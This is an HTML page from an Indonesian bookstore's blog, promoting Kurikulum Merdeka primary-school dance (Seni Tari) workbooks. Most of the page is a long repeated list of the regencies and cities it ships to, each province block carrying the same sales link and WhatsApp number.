	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18174"><a href="https://www.bestchoicebookstore.com/category/kantor-di-jombang/">Kantor di Jombang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://www.bestchoicebookstore.com/category/kantor-di-sumenep/">Kantor di Sumenep</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://www.bestchoicebookstore.com/category/kantor-di-pamekasan/">Kantor di Pamekasan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.bestchoicebookstore.com/category/kantor-di-batu/">Kantor di Batu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18172"><a href="https://www.bestchoicebookstore.com/category/kantor-di-malang/">Kantor di Malang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18382"><a href="https://www.bestchoicebookstore.com/category/kantor-di-probolinggo/">Kantor di Probolinggo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://www.bestchoicebookstore.com/category/kantor-di-lumajang/">Kantor di Lumajang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18380"><a href="https://www.bestchoicebookstore.com/category/kantor-di-banyuwangi/">Kantor di Banyuwangi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18390"><a href="https://www.bestchoicebookstore.com/category/ssgpl-3/">SSGPL 3</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://www.bestchoicebookstore.com/category/kantor-di-bojonegoro/">Kantor di Bojonegoro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18170"><a href="https://www.bestchoicebookstore.com/category/kantor-di-nganjuk/">Kantor di Nganjuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18384"><a href="https://www.bestchoicebookstore.com/category/kantor-di-magetan/">Kantor di Magetan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18381"><a href="https://www.bestchoicebookstore.com/category/kantor-di-ngawi/">Kantor di Ngawi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18175"><a href="https://www.bestchoicebookstore.com/category/kantor-di-mojokerto/">Kantor di Mojokerto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://www.bestchoicebookstore.com/category/kantor-di-tuban/">Kantor di Tuban</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17475"><a href="https://www.bestchoicebookstore.com/category/perpus-pribadi/">Perpus Pribadi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13701"><a href="https://www.bestchoicebookstore.com/digitalisasi-sekolah/">Digitalisasi Sekolah</a></li>
</ul></div> <div class="container">
<div class="nest">
<div class="grid-9 pull-right">
            <div class="breadcrumbs"><div xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/">Home</a></span><i class="icon-angle-right"></i><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.bestchoicebookstore.com/blog/" title="blog">blog</a></span><i class="icon-angle-right"></i>LKS kurikulum merdeka (kurmer) SD mapel Seni Tari</div></div>            					<div class="post">
                        <h1><a href="https://www.bestchoicebookstore.com/blog/lks-kurikulum-merdeka-kurmer-sd-mapel-seni-tari/" title="LKS kurikulum merdeka (kurmer) SD mapel Seni Tari">LKS kurikulum merdeka (kurmer) SD mapel Seni Tari</a></h1>
                        <div class="tags">Thursday, April 25th 2024. </div>
                        <p><strong>Menggali Kreativitas Lewat Langkah Terbaik: Seni Tari dalam Kurikulum Merdeka SD</strong></p>
<p>Indonesia telah menghadirkan inovasi besar dalam dunia pendidikan dengan memperkenalkan Kurikulum Merdeka, atau yang akrab disebut Kurmer. Ini adalah langkah revolusioner yang bertujuan untuk membebaskan potensi kreatif siswa dari belenggu kurikulum yang kaku, memberikan ruang bagi perkembangan pribadi yang holistik, termasuk dalam ranah Seni Tari. Di tingkat Sekolah Dasar (SD), pembelajaran Seni Tari melalui Kurmer bukan sekadar aktivitas, tetapi juga sebuah perjalanan menuju penemuan diri yang mendalam.</p>
<p><strong>Melangkah Bersama Ritme Kurmer</strong></p>
<p>Kurmer di SD menyuguhkan pendekatan yang menggabungkan kebebasan belajar dengan prinsip-prinsip esensial pembelajaran. Seni Tari, sebagai salah satu mata pelajaran yang ikut merangkum semangat Kurmer, membawa siswa ke dalam dunia ekspresi yang penuh warna. Dalam prosesnya, siswa tidak hanya belajar gerakan-gerakan tari, tetapi juga memahami nilai-nilai budaya, rasa memiliki, serta mengasah keterampilan sosial.</p>
<p><strong>Eksplorasi Tanpa Batas</strong></p>
<p>Dalam Kurmer, pengajaran Seni Tari menghindari pendekatan yang bersifat dogmatis. Siswa diberi kebebasan untuk mengeksplorasi berbagai gaya tari, mulai dari tari tradisional hingga tarian kontemporer. Mereka diajak untuk menemukan gaya tari yang sesuai dengan kepribadian dan minat mereka sendiri. Inilah yang membedakan Kurmer dari kurikulum konvensional, di mana setiap siswa dihargai sebagai individu yang unik.</p>
<p><strong>Mengintegrasikan Kearifan Lokal</strong></p>
<p>Kurmer juga memberikan penekanan pada kearifan lokal dalam pembelajaran Seni Tari. Melalui pengetahuan tentang tarian tradisional daerahnya, siswa tidak hanya belajar tentang warisan budaya bangsa, tetapi juga memperdalam rasa cinta dan kebanggaan terhadap identitas mereka. Dengan demikian, Seni Tari dalam Kurmer tidak hanya menjadi keterampilan yang dipelajari, tetapi juga menjadi jendela yang menghubungkan siswa dengan akar budaya mereka sendiri.</p>
<p><strong>Kolaborasi dan Kreativitas</strong></p>
<p>Salah satu aspek yang membuat Kurmer begitu menarik adalah penekanannya pada kolaborasi dan kreativitas. Dalam pembelajaran Seni Tari, siswa diajak untuk bekerja sama dalam kelompok, menuangkan ide-ide mereka, dan menciptakan karya-karya tari yang orisinal. Proses ini tidak hanya mengasah keterampilan sosial, tetapi juga membuka ruang bagi siswa untuk mengekspresikan diri mereka secara bebas.</p>
<p><strong>Menghadirkan Seni Tari ke dalam Kehidupan Sehari-hari</strong></p>
<p>Lebih dari sekadar keterampilan yang dipelajari di dalam kelas, Seni Tari dalam Kurmer di SD juga mengajarkan siswa untuk menghadirkan keindahan dalam kehidupan sehari-hari mereka. Melalui pemahaman tentang gerakan dan ekspresi tari, siswa belajar untuk mengapresiasi keindahan di sekitar mereka, dari gerakan dedaunan ditiup angin hingga irama langkah kaki di jalanan.</p>
<p>&nbsp;</p>
<p><strong>Mengukir Masa Depan Melalui Langkah Tari</strong></p>
<p>Seni Tari dalam Kurmer di SD tidak sekadar tentang belajar gerakan-gerakan tertentu, tetapi lebih dari itu, tentang proses penemuan diri dan ekspresi kreatif yang tak terbatas. Dengan memberikan kebebasan kepada siswa untuk mengeksplorasi dunia tari dengan cara mereka sendiri, Kurmer membuka pintu menuju masa depan di mana setiap anak Indonesia dapat menggali potensi kreatif mereka dengan penuh keyakinan dan keberanian. Inilah langkah-langkah terbaik menuju masyarakat yang kreatif dan berdaya saing tinggi.</p>
<p>&nbsp;</p>
<p><strong>Kami siap melayani pemesanan dari Seluruh Wilayah Indonesia</strong></p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Provinsi Aceh </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Aceh Barat, Kabupaten Aceh Barat Daya, Kabupaten Aceh Besar, Kabupaten Aceh Jaya, Kabupaten Aceh Selatan, Kabupaten Aceh Singkil, Kabupaten Aceh Tamiang, Kabupaten Aceh Tengah, Kabupaten Aceh Tenggara, Kabupaten Aceh Timur, Kabupaten Aceh Utara, Kabupaten Bener Meriah, Kabupaten Bireuen, Kabupaten Gayo Lues, Kabupaten Nagan Raya, Kabupaten Pidie, Kabupaten Pidie Jaya, Kabupaten Simeulue, <strong>Kota Banda Aceh</strong>, Kota Langsa, Kota Lhokseumawe. Kota Sabang, dan Kota Subulussalam</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sumatera Utara (SUMUT) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a> <strong>[WA 085730453518]</strong></p>
<p>Kabupaten Asahan, Kabupaten Batubara, Kabupaten Dairi, Kabupaten Deli Serdang, Kabupaten Humbang Hasundutan, Kabupaten Karo, Kabupaten Labuhanbatu, Kabupaten Labuhanbatu Selatan, Kabupaten Labuhanbatu Utara, Kabupaten Langkat, Kabupaten Mandailing Natal, Kabupaten Nias, Kabupaten Nias Barat, Kabupaten Nias Selatan, Kabupaten Nias Utara, Kabupaten Padang Lawas, Kabupaten Padang Lawas Utara, Kabupaten Pakpak Bharat, Kabupaten Samosir, Kabupaten Serdang Bedagai, Kabupaten Simalungun, Kabupaten Tapanuli Selatan, Kabupaten Tapanuli Tengah, Kabupaten Tapanuli Utara, Kabupaten Toba Samosir, Kota Binjai, Kota Gunungsitoli, <strong>Kota Medan</strong>, Kota Padangsidempuan, Kota Pematangsiantar, Kota Sibolga, Kota Tanjungbalai , dan Kota Tebing Tinggi.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sumatera Barat (SUMBAR) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Agam, Kabupaten Dharmasraya, Kabupaten Kepulauan Mentawai, Kabupaten Lima Puluh Kota, Kabupaten Padang Pariaman, Kabupaten Pasaman, Kabupaten Pasaman Barat, Kabupaten Pesisir Selatan, Kabupaten Sijunjung, Kabupaten Solok, Kabupaten Solok Selatan, Kabupaten Tanah Datar, Kota Bukittinggi, <strong>Kota Padang</strong>, Kota Padangpanjang, Kota Pariaman, Kota Payakumbuh, Kota Sawahlunto, dan Kota Solok.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Riau </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bengkalis, Kabupaten Indragiri Hilir, Kabupaten Indragiri Hulu, Kabupaten Kampar, Kabupaten Kepulauan Meranti, Kabupaten Kuantan Singingi, Kabupaten Pelalawan, Kabupaten Rokan Hilir, Kabupaten Rokan Hulu, Kabupaten Siak, Kota Dumai, dan <strong>Kota Pekanbaru</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kepulauan Riau (KEPRI) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bintan, Kabupaten Karimun, Kabupaten Kepulauan Anambas, Kabupaten Lingga, Kabupaten Natuna, <strong>Kota Batam</strong>, dan Kota Tanjung Pinang.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Jambi </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Batanghari, Kabupaten Bungo, Kabupaten Kerinci, Kabupaten Merangin, Kabupaten Muaro Jambi, Kabupaten Sarolangun, Kabupaten Tanjung Jabung Barat, Kabupaten Tanjung Jabung Timur. Kabupaten Tebo, dan<strong> Kota Jambi</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Bengkulu </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bengkulu Selatan, Kabupaten Bengkulu Tengah, Kabupaten Bengkulu Utara, Kabupaten Kaur, Kabupaten Kepahiang, Kabupaten Lebong, Kabupaten Mukomuko, Kabupaten Rejang Lebong, Kabupaten Seluma, dan <strong>Kota Bengkulu</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sumatera Selatan (SUMSEL) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a> <strong>[WA 085730453518]</strong></p>
<p>Kabupaten Banyuasin, Kabupaten Empat Lawang, Kabupaten Lahat, Kabupaten Muara Enim, Kabupaten Musi Banyuasin, Kabupaten Musi Rawas, Kabupaten Musi Rawas Utara, Kabupaten Ogan Ilir, Kabupaten Ogan Komering Ilir, Kabupaten Ogan Komering Ulu, Kabupaten Ogan Komering Ulu Selatan, Kabupaten Ogan Komering Ulu Timur, Kabupaten Penukal Abab Lematang Ilir, Kota Lubuklinggau, Kota Pagar Alam, <strong>Kota Palembang</strong>, dan Kota Prabumulih</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kepulauan Bangka Belitung </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bangka, Kabupaten Bangka Barat, Kabupaten Bangka Selatan, Kabupaten Bangka Tengah, Kabupaten Belitung, Kabupaten Belitung Timur, dan <strong>Kota Pangkal Pinang.</strong></p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Lampung </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Lampung Tengah, Kabupaten Lampung Utara, Kabupaten Lampung Selatan, Kabupaten Lampung Barat, Kabupaten Lampung Timur, Kabupaten Mesuji, Kabupaten Pesawaran, Kabupaten Pesisir Barat, Kabupaten Pringsewu, Kabupaten Tulang Bawang, Kabupaten Tulang Bawang Barat, Kabupaten Tanggamus, Kabupaten Way Kanan, <strong>Kota Bandar Lampung</strong>, dan Kota Metro</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Banten </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Lebak, Kabupaten Pandeglang, Kabupaten Serang, Kabupaten Tangerang, Kota Cilegon, <strong>Kota Serang</strong>, Kota Tangerang, dan Kota Tangerang Selatan</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Jawa Barat (JABAR) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bandung, Kabupaten Bandung Barat, Kabupaten Bekasi, Kabupaten Bogor, Kabupaten Ciamis, Kabupaten Cianjur, Kabupaten Cirebon, Kabupaten Garut, Kabupaten Indramayu, Kabupaten Karawang, Kabupaten Kuningan, Kabupaten Majalengka, Kabupaten Pangandaran, Kabupaten Purwakarta, Kabupaten Subang, Kabupaten Sukabumi, Kabupaten Sumedang, Kabupaten Tasikmalaya, <strong>Kota Bandung</strong>, Kota Banjar, Kota Bekasi, Kota Bogor, Kota Cimahi, Kota Cirebon, Kota Depok, Kota Sukabumi, dan Kota Tasikmalaya.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di DKI Jakarta </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Administrasi Kepulauan Seribu, Kota Administrasi Jakarta Barat, <strong>Kota Administrasi Jakarta Pusat</strong>, Kota Administrasi Jakarta Selatan, Kota Administrasi Jakarta Timur, dan Kota Administrasi Jakarta Utara</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Jawa Tengah (JATENG) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Banjarnegara, Kabupaten Banyumas, Kabupaten Batang, Kabupaten Blora, Kabupaten Boyolali, Kabupaten Brebes, Kabupaten Cilacap, Kabupaten Demak, Kabupaten Grobogan, Kabupaten Jepara, Kabupaten Karanganyar, Kabupaten Kebumen, Kabupaten Kendal, Kabupaten Klaten, Kabupaten Kudus, Kabupaten Magelang, Kabupaten Pati, Kabupaten Pekalongan, Kabupaten Pemalang, Kabupaten Purbalingga, Kabupaten Purworejo, Kabupaten Rembang, Kabupaten Semarang, Kabupaten Sragen, Kabupaten Sukoharjo, Kabupaten Tegal, Kabupaten Temanggung, Kabupaten Wonogiri, Kabupaten Wonosobo, Kota Magelang, Kota Pekalongan, Kota Salatiga, <strong>Kota Semarang</strong>, Kota Surakarta, dan Kota Tegal.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Yogyakarta </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bantul, Kabupaten Gunungkidul, Kabupaten Kulon Progo, Kabupaten Sleman, dan <strong>Kota Yogyakarta</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Jawa Timur (JATIM) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bangkalan, Kabupaten Banyuwangi, Kabupaten Blitar, Kabupaten Bojonegoro, Kabupaten Bondowoso, Kabupaten Gresik, Kabupaten Jember, Kabupaten Jombang, Kabupaten Kediri, Kabupaten Lamongan, Kabupaten Lumajang, Kabupaten Madiun, Kabupaten Magetan, Kabupaten Malang, Kabupaten Mojokerto, Kabupaten Nganjuk, Kabupaten Ngawi, Kabupaten Pacitan, Kabupaten Pamekasan, Kabupaten Pasuruan, Kabupaten Ponorogo, Kabupaten Probolinggo, Kabupaten Sampang, Kabupaten Sidoarjo, Kabupaten Situbondo, Kabupaten Sumenep, Kabupaten Trenggalek, Kabupaten Tuban, Kabupaten Tulungagung, Kota Batu, Kota Blita, Kota Kediri, Kota Madiun, Kota Malang, Kota Mojokerto, Kota Pasuruan, Kota Probolinggo, dan <strong>Kota Surabaya</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Bali </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Badung, Kabupaten Bangli, Kabupaten Buleleng, Kabupaten Gianyar, Kabupaten Jembrana, Kabupaten Karangasem, Kabupaten Klungkung, Kabupaten Tabanan, dan <strong>Kota Denpasar</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Nusa Tenggara Barat (NTB) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bima, Kabupaten Dompu, Kabupaten Lombok Barat, Kabupaten Lombok Tengah, Kabupaten Lombok Timur, Kabupaten Lombok Utara, Kabupaten Sumbawa, Kabupaten Sumbawa Barat, Kota Bima, dan <strong>Kota Mataram</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Nusa Tenggara Timur (NTT) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Alor, Kabupaten Belu, Kabupaten Ende, Kabupaten Flores Timur, Kabupaten Kupang, Kabupaten Lembata, Kabupaten Malaka, Kabupaten Manggarai, Kabupaten Manggarai Barat, Kabupaten Manggarai Timur, Kabupaten Ngada, Kabupaten Nagekeo, Kabupaten Rote Ndao, Kabupaten Sabu Raijua, Kabupaten Sikka, Kabupaten Sumba Barat, Kabupaten Sumba Barat Daya, Kabupaten Sumba Tengah, Kabupaten Sumba Timur, Kabupaten Timor Tengah Selatan, Kabupaten Timor Tengah Utara, dan <strong>Kota Kupang</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kalimantan Barat (KALBAR) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bengkayang, Kabupaten Kapuas Hulu, Kabupaten Kayong Utara, Kabupaten Ketapang, Kabupaten Kubu Raya, Kabupaten Landak, Kabupaten Melawi, Kabupaten Mempawah, Kabupaten Sambas, Kabupaten Sanggau, Kabupaten Sekadau, Kabupaten Sintang, <strong>Kota Pontianak</strong>, dan Kota Singkawang.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kalimantan Selatan (KALSEL)  </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Balangan, Kabupaten Banjar, Kabupaten Barito Kuala, Kabupaten Hulu Sungai Selatan, Kabupaten Hulu Sungai Tengah, Kabupaten Hulu Sungai Utara, Kabupaten Kotabaru, Kabupaten Tabalong, Kabupaten Tanah Bumbu, Kabupaten Tanah Laut, Kabupaten Tapin, <strong>Kota Banjarbaru</strong>, dan Kota Banjarmasin.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kalimantan Tengah (KALTENG) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Barito Selatan, Kabupaten Barito Timur, Kabupaten Barito Utara, Kabupaten Gunung Mas, Kabupaten Kapuas, Kabupaten Katingan, Kabupaten Kotawaringin Barat, Kabupaten Kotawaringin Timur, Kabupaten Lamandau, Kabupaten Murung Raya, Kabupaten Pulang Pisau, Kabupaten Sukamara, Kabupaten Seruyan, dan <strong>Kota Palangka Raya</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kalimantan Timur (KALTIM) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Berau, Kabupaten Kutai Barat, Kabupaten Kutai Kartanegara, Kabupaten Kutai Timur, Kabupaten Mahakam Ulu, Kabupaten Paser, Kabupaten Penajam Paser Utara, Kota Balikpapan, Kota Bontang, dan <strong>Kota Samarinda.</strong></p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Kalimantan Utara (KALTARA) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bulungan, Kabupaten Malinau, <strong>Kabupaten Nunukan</strong>, Kabupaten Tana Tidung, dan Kota Tarakan.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Gorontalo </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Boalemo, Kabupaten Bone Bolango, Kabupaten Gorontalo, Kabupaten Gorontalo Utara, Kabupaten Pohuwato, dan <strong>Kota Gorontalo</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sulawesi Selatan (SULSEL) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bantaeng, Kabupaten Barru, Kabupaten Bone, Kabupaten Bulukumba, Kabupaten Enrekang, Kabupaten Gowa, Kabupaten Jeneponto, Kabupaten Kepulauan Selayar, Kabupaten Luwu, Kabupaten Luwu Timur, Kabupaten Luwu Utara, Kabupaten Maros, Kabupaten Pangkajene dan Kepulauan, Kabupaten Pinrang, Kabupaten Sidenreng Rappang, Kabupaten Sinjai, Kabupaten Soppeng</p>
<p>Kabupaten Takalar. Kabupaten Tana Toraja, Kabupaten Toraja Utara, Kabupaten Wajo, <strong>Kota Makassar</strong>, Kota Palopo, dan Kota Parepare</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sulawesi Tenggara (SULTRA) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bombana, Kabupaten Buton, Kabupaten Buton Selatan, Kabupaten Buton Tengah, Kabupaten Buton Utara, Kabupaten Kolaka, Kabupaten Kolaka Timur, Kabupaten Kolaka Utara, Kabupaten Konawe, Kabupaten Konawe Kepulauan, Kabupaten Konawe Selatan, Kabupaten Konawe Utara, Kabupaten Muna, Kabupaten Muna Barat, Kabupaten Wakatobi, Kota Bau-Bau, dan <strong>Kota Kendari</strong>.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sulawesi Tengah (SULTENG) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Banggai, Kabupaten Banggai Kepulauan, Kabupaten Banggai Laut, Kabupaten Buol, Kabupaten Donggala, Kabupaten Morowali, Kabupaten Morowali Utara, Kabupaten Parigi Moutong, Kabupaten Poso, Kabupaten Sigi, Kabupaten Tojo Una-Una, Kabupaten Toli-Toli, dan <strong>Kota Palu.</strong></p>
<p><strong> Melayani pengiriman ke kabupaten/kota di Sulawesi Utara (SULUT) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Bolaang Mongondow, Kabupaten Bolaang Mongondow Selatan, Kabupaten Bolaang Mongondow Timur, Kabupaten Bolaang Mongondow Utara, Kabupaten Kepulauan Sangihe, Kabupaten Kepulauan Siau Tagulandang Biaro, Kabupaten Kepulauan Talaud, Kabupaten Minahasa, Kabupaten Minahasa Selatan, Kabupaten Minahasa Tenggara, Kabupaten Minahasa Utara, Kota Bitung, Kota Kotamobagu, <strong>Kota Manado,</strong> dan Kota Tomohon</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Sulawesi Barat (SULBAR) </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Majene, Kabupaten Mamasa, Kabupaten Mamuju, Kabupaten Mamuju Tengah, Kabupaten Mamuju Utara, Kabupaten Polewali Mandar, dan <strong>Kota Mamuju.</strong></p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Maluku </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Buru, Kabupaten Buru Selatan, Kabupaten Kepulauan Aru, Kabupaten Maluku Barat Daya, Kabupaten Maluku Tengah, Kabupaten Maluku Tenggara, Kabupaten Maluku Tenggara Barat, Kabupaten Seram Bagian Barat, Kabupaten Seram Bagian Timur, <strong>Kota Ambon</strong>, dan Kota Tual.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Maluku Utara </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Halmahera Barat, Kabupaten Halmahera Tengah, Kabupaten Halmahera Utara, Kabupaten Halmahera Selatan, Kabupaten Kepulauan Sula, Kabupaten Halmahera Timur, Kabupaten Pulau Morotai, Kabupaten Pulau Taliabu, Kota Ternate, dan <strong>Kota Tidore Kepulauan</strong></p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Papua Barat </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Fak-fak, Kabupaten Kaimana, Kabupaten Manokwari, <strong>Kabupaten Manokwari</strong> Selatan, Kabupaten Pegubungan Arfak, Kabupaten Teluk Bintuni, dan Kabupaten Teluk Wondama</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Papua </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kabupaten Biak Numfor, <strong>Kabupaten Jayapura</strong>, Kabupaten Keerom, Kabupaten Kepulauan Yapen, Kabupaten Mamberamo Raya, Kabupaten Sarmi, Kabupaten Supriori, Kabupaten Waropen, dan Kota Jayapura.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Papua Tengah </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p><strong>Kabupaten Nabire</strong>, Kabupaten Paniai, Kabupaten Mimika, Kabupaten Dogiyai, Kabupaten Deyiai, Kabupaten Intan Jaya, Kabupaten Puncak, dan Kabupaten Puncak Jaya</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Papua Pegunungan </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p>Kota Wamena, <strong>Kabupaten Jayawijaya</strong>, Kabupaten Lanny Jaya, Kabupaten Mamberamo Tengah, Kabupaten Nduga, Kabupaten Tolikara, Kabupaten Yahukimo, Kabupaten Yalimo, dan Kabupaten Pegunungan Bintang.</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Papua Selatan </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong> [WA 085730453518]</strong></p>
<p><strong>Kabupaten Merauke</strong>, Kabupaten Mappi, Kabupaten Asmat, dan Kabupaten Boven Digoel</p>
<p><strong>Melayani pengiriman ke kabupaten/kota di Papua Barat Daya </strong><a href="https://www.markasniaga.com/"><strong>https://www.markasniaga.com</strong></a><strong>  [WA 085730453518]</strong></p>
<p><strong>Kota Sorong</strong>, Kabupaten Sorong, Kabupaten Sorong Selatan, Kabupaten Maybrat, Kabupaten Tambrauw, dan Kabupaten Raja Ampat.</p>
                  </div>	
                                        <div class="vtr-title"><h2>Produk terbaru</h2></div>
                <div class="nest"><div class="grid-4 grid-m-6">
<div class="lancar-thumb"> 
<div class="ribbon best"><span>Best Seller</span></div>
	          <div class="lancar-gambar-center">
